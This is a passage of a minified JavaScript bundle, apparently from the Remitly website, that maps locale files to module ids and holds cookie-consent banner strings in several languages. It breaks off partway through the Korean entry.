n={"./cookie_banner.bn.json":577674,"./cookie_banner.de.json":330925,"./cookie_banner.en.json":245601,"./cookie_banner.es.json":186882,"./cookie_banner.fr.json":205082,"./cookie_banner.hi.json":514029,"./cookie_banner.it.json":408227,"./cookie_banner.ja.json":642327,"./cookie_banner.ko.json":637600,"./cookie_banner.nl.json":570612,"./cookie_banner.pl.json":465558,"./cookie_banner.pt.json":328302,"./cookie_banner.ro.json":3205,"./cookie_banner.th.json":743814,"./cookie_banner.tl.json":525130,"./cookie_banner.tr.json":194476,"./cookie_banner.vi.json":352179,"./cookie_banner.zh_CN.json":255904,"./universal_payment_request.bn.json":608107,"./universal_payment_request.de.json":626044,"./universal_payment_request.en.json":41064,"./universal_payment_request.es.json":266447,"./universal_payment_request.fr.json":395483,"./universal_payment_request.hi.json":283492,"./universal_payment_request.it.json":623654,"./universal_payment_request.ja.json":512198,"./universal_payment_request.ko.json":224877,"./universal_payment_request.nl.json":898385,"./universal_payment_request.pl.json":481059,"./universal_payment_request.pt.json":259467,"./universal_payment_request.ro.json":812920,"./universal_payment_request.th.json":376363,"./universal_payment_request.tl.json":903415,"./universal_payment_request.tr.json":147805,"./universal_payment_request.vi.json":367026,"./universal_payment_request.zh_CN.json":782219,"./universal_swift_code_checker.bn.json":501482,"./universal_swift_code_checker.de.json":334221,"./universal_swift_code_checker.en.json":672193,"./universal_swift_code_checker.es.json":786850,"./universal_swift_code_checker.fr.json":657850,"./universal_swift_code_checker.hi.json":271245,"./universal_swift_code_checker.it.json":737923,"./universal_swift_code_checker.ja.json":72823,"./universal_swift_code_checker.ko.json":737472,"./universal_swift_code_checker.nl.json":900308,"./universal_swift_code_checker.pl.json":846838,"./universal_swift_code_checker.pt.json":806478,"./universal_swift_code_checker.ro.json":384485,"./universal_swift_code_checker.th.json":27558,"./universal_swift_code_checker.tl.json":846058,"./universal_swift_code_checker.tr.json":104716,"./universal_swift_code_checker.vi.json":309203,"./universal_swift_code_checker.zh_CN.json":810880};function r(e){var o=a(e);return i(o)}function a(e){if(!i.o(n,e)){var o=new Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}return n[e]}r.keys=function(){return Object.keys(n)},r.resolve=a,e.exports=r,r.id=849656},577674:e=>{"use strict";e.exports=JSON.parse('{"Accept":"অ্যাক্সেপ্ট করুন","Analytical or Performance Cookies":"বিশ্লেষণকারী বা পারফর্ম্যান্স কুকি","Can we use optional cookies to improve your experience?":"আপনার অভিজ্ঞতা উন্নত করতে আমরা কী অপশনাল কুকিজ ব্যবহার করতে পারি?","Choose your cookie settings":"আপনার কুকি সেটিংস বেছে নিন","Cookie preferences":"কুকির পছন্দসমূহ","Decline all":"সব ডিক্লাইন করুন","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"এইসব অপশনাল কুকিজ এনেবেল করলে আপনাকে বেটার ও আরও পার্সোনালাইজ এক্সপিরিয়েন্স দিতে আমাদের ডেটা কালেক্ট করতে হেল্প করে।","Functional Cookies":"ফাংশনাল কুকি","Manage cookies":"কুকিজ ম্যানেজ করুন","No, reject":"না, প্রত্যাখ্যান করছি","Reject":"প্রত্যাখ্যান করুন","Save settings":"সেটিংস সেভ করুন","Select which cookies you want.":"আপনি কোন কুকিগুলি চান তা নির্বাচন করুন।","Strictly necessary cookies":"কঠোরভাবে প্রয়োজনীয় কুকি","Targeting / Advertising":"টার্গেটিং / বিজ্ঞাপন দেখানো","These cookies are required for our Services and websites to operate and are always on.":"এইসব কুকি আমাদের পরিষেবা এবং ওয়েবসাইটের কাজ চালানোর জন্য দরকার হয় এবং এগুলিকে সর্বদা চালু থাকে।","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"এইসব কুকি আমাদের পণ্যগুলিকে উন্নত করে এবং কীভাবে আমাদের প্রোডাক্ট আপনি ব্যবহার করেন তা আমাদের দেখায়, যাতে আমরা সেগুলিকে আরও উন্নত করতে পারি। এছাড়াও, আপনার গ্রাহক অভিজ্ঞতাকে আরও মসৃণ করার জন্য সমস্যাগুলি খুঁজে তার সমাধান করতে আমরা এইসব কুকি ব্যবহার করি।","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"আপনার পছন্দের উপর নির্ভর করে এইসব কুকি আরও ভালো এবং কাস্টমাইজ করা ওয়েব অভিজ্ঞতা প্রদান করে। উদাহরণস্বরূপ, আপনার আগেকার করা পছন্দগুলিকে আমরা চিনতে পারি যাতে নির্দিষ্ট ভাষা ও অঞ্চলের উপযুক্ত কন্টেন্ট প্রদান করা যায়।","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"এইসব কুকি বিপণন সংক্রান্ত কাজকর্ম উন্নত করতে আমাদের সাহায্য করে, যার ফলে আপনাকে প্রাসঙ্গিক বিজ্ঞাপন দেখানো নিশ্চিত করতে আমাদের Google বা Facebook-এর মতো প্ল্যাটফর্মে বেশি খরচ করতে হয় না।","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"আরও জানতে, আমাদের [কুকি পলিসি]({COOKIE_POLICY_LINK}) দেখুন। আমাদের সার্ভিস ব্যবহার করে, আপনি সার্ভিসটি ইংলিশ ল্যাঙ্গুয়েজে আমাদের প্রোভাইড করতে আপনার সম্মতি দিচ্ছেন।","Want to help us improve your experience? Accept optional cookies.":"আপনার এক্সপিরিয়েন্স ইমপ্রুভ করতে আমাদের হেল্প করতে চান? অপশনাল কুকিজ অ্যাক্সেপ্ট করুন।","We use cookies to keep our site and marketing relevant to you.":"আমাদের সাইট ও মার্কেটিং আপনার কাছে প্রাসঙ্গিক রাখতে আমরা কুকিজ ব্যবহার করি।","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"আমরা আপনার অঞ্চলের পছন্দগুলি মনে রাখতে, পারফরম্যান্স সংক্রান্ত সমস্যাগুলি সমাধান করতে এবং বিজ্ঞাপনগুলি ব্যক্তিগত করতে কুকি ব্যবহার করি।","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"আপনাকে প্রাসঙ্গিক অফার দেখাতে এবং আমাদের মার্কেটিং উন্নত করতে আমরা অপশনাল কুকিজ ব্যবহার করি। আপনি <a name=\\"manage-cookies\\" href=\\"#\\">আপনার পছন্দ কাস্টমাইজ করতে পারবেন</a> এবং আমাদের <a href=\\"{COOKIE_POLICY_LINK}\\">কুকি নীতিতে</a> আরও জানতে পারবেন।","Yes, accept":"হ্যাঁ, স্বীকার করছি"}')},330925:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akzeptieren","Analytical or Performance Cookies":"Analyse- und Performance-Cookie","Can we use optional cookies to improve your experience?":"Dürfen wir optionale Cookies verwenden?","Choose your cookie settings":"Cookie-Einstellungen auswählen","Cookie preferences":"Cookie-Einstellungen","Decline all":"Alle ablehnen","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Indem Sie der Verwendung dieser optionalen Cookies zustimmen, ermöglichen Sie uns, Daten zu erfassen, mit denen wir unseren Service verbessern und individueller gestalten können.","Functional Cookies":"Funktionscookies","Manage cookies":"Cookies verwalten","No, reject":"Nein, ablehnen","Reject":"Ablehnen","Save settings":"Einstellungen speichern","Select which cookies you want.":"Wählen Sie aus, welche Cookies Sie zulassen möchten.","Strictly necessary cookies":"Unbedingt erforderliche Cookies","Targeting / Advertising":"Targeting-/Werbe-Cookies","These cookies are required for our Services and websites to operate and are always on.":"Diese Cookies sind für den Betrieb unserer Services und Websites zwingend erforderlich und sind daher immer aktiviert.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Diese Cookies dienen zur Optimierung der Leistung unserer Produkte und liefern Informationen zu deren Verwendung, damit Verbesserungen vorgenommen werden können. Außerdem werden diese Cookies zur Fehlersuche und -behebung verwendet, wodurch Ihre Kundenerfahrung noch besser wird.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Diese Cookies dienen dazu, Ihre Einstellungen zu speichern und damit die Weberfahrung zu optimieren. Beispielsweise können Ihnen damit Inhalte in der zuvor ausgewählten Sprache sowie für die entsprechende Region bereitgestellt werden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Diese Cookies dienen der Optimierung unserer Marketingkampagnen und damit der Reduzierung unserer Ausgaben auf Plattformen wie Google oder Facebook. Gleichzeitig sorgen diese Cookies dafür, dass für Sie relevante Anzeigen geschaltet werden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Weitere Informationen finden Sie in unserer [Richtlinie zu Cookies]({COOKIE_POLICY_LINK}). Wenn Sie unseren Service nutzen, stimmen Sie der Bereitstellung des Service in deutscher Sprache zu.","Want to help us improve your experience? Accept optional cookies.":"Möchten Sie uns bei der Verbesserung unseres Service unterstützen? Akzeptieren Sie optionale Cookies.","We use cookies to keep our site and marketing relevant to you.":"Wir verwenden Cookies, um unsere Website und unser Marketing auf Ihre Interessen abzustimmen.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Wir verwenden Cookies, um Ihre Regionseinstellungen zu speichern, Leistungsprobleme zu beheben und Anzeigen zu personalisieren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Mit optionalen Cookies können wir Ihnen relevante Angebote anzeigen und unser Marketing verbessern. Sie können <a name=\\"manage-cookies\\" href=\\"#\\">Einstellungen festlegen</a> und sich mit unserer <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie-Richtlinie</a> vertraut machen.","Yes, accept":"Ja, zustimmen"}')},245601:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept","Analytical or Performance Cookies":"Analytical or Performance Cookies","Can we use optional cookies to improve your experience?":"Can we use optional cookies to improve your experience?","Choose your cookie settings":"Choose your cookie settings","Cookie preferences":"Cookie preferences","Decline all":"Decline all","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.","Functional Cookies":"Functional cookies","Manage cookies":"Manage cookies","No, reject":"No, reject","Reject":"Reject","Save settings":"Save settings","Select which cookies you want.":"Select which cookies you want.","Strictly necessary cookies":"Strictly necessary cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"These cookies are required for our Services and websites to operate and are always on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"To learn more, see our [Cookie Policy]({COOKIE_POLICY_LINK}). By using our service, you consent to us providing the service in the English language.","Want to help us improve your experience? Accept optional cookies.":"Want to help us improve your experience? Accept optional cookies.","We use cookies to keep our site and marketing relevant to you.":"We use cookies to keep our site and marketing relevant to you.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We use cookies to remember your region preferences, fix performance problems, and personalize ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.","Yes, accept":"Yes, accept"}')},186882:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceptar","Analytical or Performance Cookies":"Cookies analíticas o de rendimiento","Can we use optional cookies to improve your experience?":"¿Podemos usar cookies opcionales para mejorar tu experiencia?","Choose your cookie settings":"Selecciona los ajustes de cookies","Cookie preferences":"Preferencias de cookies","Decline all":"Rechazar todas","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Al habilitar estas cookies opcionales, nos ayudas a recopilar datos para brindarte una experiencia mejor y más personalizada.","Functional Cookies":"Cookies funcionales","Manage cookies":"Administrar cookies","No, reject":"No, rechazar","Reject":"Rechazar","Save settings":"Guardar ajustes","Select which cookies you want.":"Selecciona las cookies que deseas.","Strictly necessary cookies":"Cookies estrictamente necesarias","Targeting / Advertising":"Cookies de seguimiento o publicidad","These cookies are required for our Services and websites to operate and are always on.":"Son aquellas que se necesitan para el funcionamiento de nuestros servicios y sitios web, y siempre están habilitadas.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Son aquellas que nos permiten mejorar nuestros productos; nos muestran cómo los usas para que podamos perfeccionarlos. También usamos estas cookies para encontrar y solucionar problemas y, así, hacer la experiencia del cliente aún más fácil.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Son aquellas que nos permiten proporcionar una experiencia web mejorada y personalizada en función de tus preferencias. Por ejemplo, reconocemos tus elecciones previas para proveer contenido adecuado según el idioma y la región.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Son aquellas que nos ayudan a mejorar nuestra estrategia de marketing. De esta manera, gastamos menos en plataformas, como Google o Facebook, pero te seguimos ofreciendo publicidad relevante.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para obtener más información, consulta nuestra [política de cookies]({COOKIE_POLICY_LINK}). Al utilizar nuestro servicio, aceptas que prestemos nuestro servicio en inglés.","Want to help us improve your experience? Accept optional cookies.":"Ayúdanos a mejorar tu experiencia. Acepta las cookies opcionales.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para que nuestro sitio y marketing sean relevantes para ti.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizamos cookies para recordar tus preferencias regionales, solucionar problemas de rendimiento y personalizar anuncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usamos cookies opcionales para mostrarte ofertas relevantes y mejorar nuestro marketing. Puedes <a name=\\"manage-cookies\\" href=\\"#\\">personalizar tus preferencias</a> y obtener más información al consultar nuestra <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sí, aceptar"}')},205082:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepter","Analytical or Performance Cookies":"Cookies d\'analyse et de performances","Can we use optional cookies to improve your experience?":"Pouvons-nous utiliser des cookies facultatifs pour améliorer votre expérience?","Choose your cookie settings":"Choisissez vos paramètres de cookies","Cookie preferences":"Préférences en matière de cookies","Decline all":"Tout refuser","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"En autorisant ces cookies facultatifs, vous nous aidez à recueillir des données afin de vous proposer une expérience améliorée et personnalisée.","Functional Cookies":"Cookies fonctionnels","Manage cookies":"Gérer les cookies","No, reject":"Non, refuser","Reject":"Refuser","Save settings":"Enregistrer les paramètres","Select which cookies you want.":"Sélectionnez les cookies que vous souhaitez.","Strictly necessary cookies":"Cookies strictement nécessaires","Targeting / Advertising":"Ciblage / Publicité","These cookies are required for our Services and websites to operate and are always on.":"Ces cookies sont nécessaires pour assurer le bon fonctionnement de nos services et de nos sites Web et sont toujours actifs.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ces cookies améliorent nos produits et nous montrent comment vous les utilisez afin que nous puissions les améliorer. Nous utilisons également ces cookies pour trouver et résoudre des problèmes afin de rendre votre expérience client encore plus agréable.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Ces cookies vous permettent de profiter d\'une expérience sur le Web améliorée et personnalisée en fonction de vos préférences. Par exemple, nous reconnaissons vos précédentes sélections pour vous fournir du contenu adapté à votre langue et à votre région.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ces cookies nous aident à améliorer nos activités de marketing et nous permettent de dépenser moins sur des plateformes telles que Google ou Facebook, tout en nous assurant que nous vous proposons des publicités pertinentes.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pour en savoir plus, consultez notre [Politique des cookies]({COOKIE_POLICY_LINK}). En utilisant notre service, vous acceptez que nous le proposions dans la langue anglaise.","Want to help us improve your experience? Accept optional cookies.":"Vous souhaitez nous aider à améliorer votre expérience ? Autorisez les cookies facultatifs.","We use cookies to keep our site and marketing relevant to you.":"Nous utilisons des cookies pour assurer la pertinence de notre site et de notre contenu marketing auprès de vous.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Nous utilisons des cookies pour mémoriser vos préférences régionales, résoudre les problèmes de performance et personnaliser les publicités.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Nous utilisons des cookies facultatifs pour vous proposer des offres intéressantes et pour améliorer notre stratégie marketing. Vous pouvez <a name=\\"manage-cookies\\" href=\\"#\\">personnaliser vos préférences</a> et en savoir plus en consultant notre <a href=\\"{COOKIE_POLICY_LINK}\\">Politique des cookies</a>.","Yes, accept":"Oui, accepter"}')},514029:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept karein","Analytical or Performance Cookies":"एनालिटिकल या परफ़ॉर्मेंस कुकीज़","Can we use optional cookies to improve your experience?":"Aapke experience ko improve karne ke liye, kya hum optional cookies ko use kar sakte hain?","Choose your cookie settings":"Apani cooking settings choose karein","Cookie preferences":"कुकी प्राथमिकताएँ","Decline all":"Sabhi ko decline karein","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"In optional cookies ko enable karane se hamein data ko collet karane mein help milegi, jisase ham aapako behtar aur zyaada personalized experience de paayeinge.","Functional Cookies":"फ़ंक्शनल कुकीज़","Manage cookies":"Cookies manage karein","No, reject":"Nahin, reject karein","Reject":"अस्वीकार करें","Save settings":"Settings save karein","Select which cookies you want.":"चुनें कि आपको कौन-सी कुकीज़ चाहिए.","Strictly necessary cookies":"बेहद ज़रूरी कुकीज़","Targeting / Advertising":"टारगेटिंग / एडवरटाइज़िंग","These cookies are required for our Services and websites to operate and are always on.":"ये कुकीज़ हमारी सेवाओं और वेबसाइटों को संचालित करने के लिए ज़रूरी हैं और हमेशा चालू रहती हैं.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"ये कुकीज़ हमारे उत्पादों को बेहतर बनाती हैं और हमें दिखाती हैं कि आप हमारे उत्पादों का उपयोग किस तरह करते हैं, ताकि हम उन्हें बेहतर बना सकें. हम आपके ग्राहकों के अनुभव को और भी बेहतर बनाने के लिए समस्याओं को ढूंढने और उन्हें दूर करने के लिए भी इन कुकीज़ का उपयोग करते हैं.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"ये कुकीज़ आपको आपकी वरीयताओं के आधार पर बेहतर और कस्टमाइज़ किया गया वेब अनुभव प्रदान करती हैं. उदाहरण के लिए, हम भाषा और क्षेत्र से आधार पर लागू हो सकने वाले कॉन्टेंट उपलब्ध कराने के लिए आपके पिछले सेलेक्शन को पहचानते हैं.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"ये कुकीज़ हमें अपने मार्केटिंग से जुड़े प्रयासों को बेहतर बनाने में मदद करती हैं, जिसकी वजह से हम आपको काम के विज्ञापन दिखाते हुए Google या Facebook जैसे प्लेटफ़ॉर्म पर कम खर्च कर पाते हैं.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Zyaada jaanane ke liye, hamaari [Cookie Policy]({COOKIE_POLICY_LINK}) dekhein. Hamaari service use karake aap hamein English language mein service dene ke liye consent dete/deti hain.","Want to help us improve your experience? Accept optional cookies.":"Kya aap chaahate/chaahati hain ki ham aapaka experience behatar banaayein? Optional cookies accept karein.","We use cookies to keep our site and marketing relevant to you.":"Hum apni site aur marketing ko aapke liye relevant banaaye rakhne ke liye cookies ka upyog karte hain.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"हम आपकी क्षेत्र संबंधी प्राथमिकताओं को याद रखने, परफ़ॉर्मेंस संबंधी समस्याओं को दूर करने और विज्ञापनों को पर्सनलाइज़ करने के लिए कुकीज़ का इस्तेमाल करते हैं.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Aapko relevant offers dikhaane ke liye aur apni marketing ko improve karne ke liye, hum optional cookies use karte hain. Aap apni <a name=\\"manage-cookies\\" href=\\"#\\">preferences customize kar</a> sakte/sakti hain aur humaari <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a> ke baare mein aur jaan sakte/sakti hain.","Yes, accept":"Haan, accept karein"}')},408227:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accetta","Analytical or Performance Cookies":"Cookie analitici o di prestazioni","Can we use optional cookies to improve your experience?":"Possiamo usare cookie facoltativi per migliorare la tua esperienza?","Choose your cookie settings":"Scegli le impostazioni dei cookie","Cookie preferences":"Preferenze sui cookie","Decline all":"Rifiuta tutto","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Abilitando i cookie facoltativi ci aiuterai a raccogliere dati per fornirti un\'esperienza migliore e più personalizzata.","Functional Cookies":"Cookie funzionali","Manage cookies":"Gestisci cookie","No, reject":"No, rifiuto","Reject":"Rifiuta","Save settings":"Salva impostazioni","Select which cookies you want.":"Seleziona i cookie che desideri.","Strictly necessary cookies":"Cookie strettamente necessari","Targeting / Advertising":"Cookie mirati o pubblicitari","These cookies are required for our Services and websites to operate and are always on.":"Sono indispensabili perché i nostri servizi e siti Web funzionino, quindi sono sempre attivi.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ci permettono di migliorare i nostri prodotti mostrandoci come li usi. Li usiamo anche per individuare e risolvere i problemi, in modo da garantire un\'esperienza ancora più semplice ai clienti.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Forniscono un\'esperienza Web migliore e personalizzata in base alle tue preferenze. Ad esempio, riconosciamo ciò che hai selezionato in precedenza in modo da fornirti contenuti applicabili in base alla tua lingua e alla tua area geografica.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ci aiutano a migliorare il nostro impegno di marketing, permettendoci di investire di meno su piattaforme come Google o Facebook e allo stesso tempo di assicurarci che tu veda gli annunci pertinenti.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Per saperne di più, consulta la nostra [Informativa sull\'uso dei cookie]({COOKIE_POLICY_LINK}). Utilizzando il nostro servizio, accetti che ti venga fornito in lingua inglese.","Want to help us improve your experience? Accept optional cookies.":"Vuoi aiutarci a migliorare la tua esperienza? Accetta i cookie facoltativi.","We use cookies to keep our site and marketing relevant to you.":"Usiamo i cookie per fare in modo che il nostro sito e il nostro marketing siano sempre pertinenti per te.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usiamo i cookie per ricordare le tue preferenze per l\'area geografica, risolvere problemi di prestazioni e personalizzare gli annunci.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usiamo cookie facoltativi per mostrarti offerte pertinenti e migliorare il nostro marketing. Puoi <a name=\\"manage-cookies\\" href=\\"#\\">personalizzare le tue preferenze</a> e scoprire di più nella nostra <a href=\\"{COOKIE_POLICY_LINK}\\">Informativa sull\'uso dei cookie</a>.","Yes, accept":"Sì, accetto"}')},642327:e=>{"use strict";e.exports=JSON.parse('{"Accept":"承認する","Analytical or Performance Cookies":"分析CookieまたはパフォーマンスCookie","Can we use optional cookies to improve your experience?":"お客様のエクスペリエンス向上のために、オプションのCookieを使用してもよろしいですか？","Choose your cookie settings":"Cookie設定を選択","Cookie preferences":"Cookie の設定","Decline all":"すべてを拒否","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"これらのオプションのCookieを有効にすることで、Remitlyは、より質の高いパーソナライズされたエクスペリエンスをお客様に提供するためのデータを収集できるようになります。","Functional Cookies":"機能性Cookie","Manage cookies":"Cookieの管理","No, reject":"いいえ、拒否します","Reject":"拒否","Save settings":"設定を保存","Select which cookies you want.":"ご希望のCookieを選択してください。","Strictly necessary cookies":"厳密に必要な Cookie","Targeting / Advertising":"ターゲティング/広告","These cookies are required for our Services and websites to operate and are always on.":"これらのCookieは、当社のサービスおよびウェブサイトの運営に必要なもので、常に有効になっています。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"これらのCookieは、当社の製品を向上させ、お客様が当社の製品をどのように使用しているかを当社に開示します。また、お客様のカスタマーエクスペリエンスをより円滑にするために、問題の発見・修正に使用されます。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"これらのCookieは、お客様の好みに基づいてカスタマイズされた、より良いウェブ体験を提供します。例えば、言語や地域に応じたコンテンツを提供するために、お客様が過去に選択された内容を認識します。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"これらのCookieは、当社のマーケティング活動の改善に使用され、GoogleやFacebookなどのプラットフォームへの支出を抑えながら、お客様に適切な広告を提供できるようにします。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"詳細は、Remitlyの[Cookieに関するポリシー]({COOKIE_POLICY_LINK})をご確認ください。当社のサービスを利用することにより、お客様は、当社がサービスを英語で提供することに同意するものとします。","Want to help us improve your experience? Accept optional cookies.":"使いやすさの向上のため、ご協力をお願いいたします。オプションのCookieを有効にしてください。","We use cookies to keep our site and marketing relevant to you.":"当社は、当社のサイトおよびマーケティングをお客様に適したものとし続けるためにCookieを使用しています。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Cookieは、お客様の地域設定を記憶し、パフォーマンスの問題を修正し、広告をパーソナライズするために使用されます。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"当社は、お客様への関連特典の表示や、当社のマーケティング向上のためにオプションのCookieを使用します。<a name=\\"manage-cookies\\" href=\\"#\\">設定のカスタマイズ</a>が可能です。また、当社の<a href=\\"{COOKIE_POLICY_LINK}\\">Cookieに関するポリシー</a>もご確認いただけます。","Yes, accept":"はい、同意します"}')},637600:e=>{"use strict";e.exports=JSON.parse('{"Accept":"동의","Analytical or Performance Cookies":"분석 또는 성능 쿠키","Can we use optional cookies to improve your experience?":"사용자 환경 개선을 위해 선택적 쿠키 사용에 동의하시겠어요?","Choose your cookie settings":"쿠키 설정 선택","Cookie preferences":"쿠키 기본 설정","Decline all":"모두 거부","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"이 쿠키 옵션을 활성화하면 Remitly에서 더 나은 개인 맞춤형 환경을 제공하기 위한 데이터를 수집하는 데 동의하게 됩니다.","Functional Cookies":"기능 쿠키","Manage cookies":"쿠키 관리","No, reject":"아니요, 거부","Reject":"거부","Save settings":"설정 저장","Select which cookies you want.":"원하는 쿠키를 선택하세요.","Strictly necessary cookies":"필수 쿠키","Targeting / Advertising":"표적/광고","These cookies are required for our Services and websites to operate and are always on.":"당사의 서비스 및 웹사이트 운영에 필요한 쿠키이며 항상 켜져 있습니다.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"당사의 상품을 향상시키고 귀하가 당사의 상품을 사용하는 방법을 확인하여 더 좋은 서비스를 제공할 수 있도록 하는 쿠키입니다. 또한 당사는 이러한 쿠키를 사용하여 문제를 발견하고 이를 해결하여 더욱 원활한 고객 경험을 제공할 수 있게 됩니다.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"귀하의 선호도에 따라 더 나은 개인 맞춤형 환경을 제공하는 쿠키입니다. 예를 들면, 언어 및 지역과 관련된 콘텐츠를 제공하기 위해 이전에 선택한 사항을 인식합니다.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Google 또는 Facebook과 같은 플랫폼에 대한 지출을 줄이면서 관련 광고를 제공할 수 있도록 당사의 마케팅 활동을 개선하는 데 도움이 되는 쿠키입니다.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"자세한 내용은 [쿠키 정책]({COOKIE_POLICY_LINK})을 